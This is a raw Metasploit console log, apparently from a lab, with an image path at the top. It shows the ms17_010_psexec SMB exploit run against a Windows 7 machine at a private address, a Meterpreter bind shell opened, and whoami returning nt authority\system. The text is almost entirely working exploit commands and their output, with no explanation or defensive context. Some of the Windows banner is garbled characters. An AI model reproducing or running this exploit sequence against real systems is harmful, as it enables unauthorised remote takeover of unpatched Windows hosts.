 msf6 exploit(windows/smb/ms17_010_psexec) > use exploit/windows/smb/ms17_010_psexec
[*] Using configured payload windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOST 192.168.33.33
RHOST => 192.168.33.33
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] 192.168.33.33:445 - Target OS: Windows 7 Ultimate 7601 Service Pack 1
[*] 192.168.33.33:445 - Built a write-what-where primitive...
[+] 192.168.33.33:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.33.33:445 - Selecting PowerShell target
[*] 192.168.33.33:445 - Executing the payload...
[+] 192.168.33.33:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.33.33:4444
[*] Sending stage (175174 bytes) to 192.168.33.33
[*] Meterpreter session 6 opened (192.168.33.128:58188 -> 192.168.33.33:4444) at 2022-10-06 11:26:41 +0800
meterpreter > shell whoami
Process 2596 created.
Channel 1 created.
Microsoft Windows [?汾 6.1.7601]
??Ȩ???? (c) 2009 Microsoft Corporation??????????Ȩ????
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>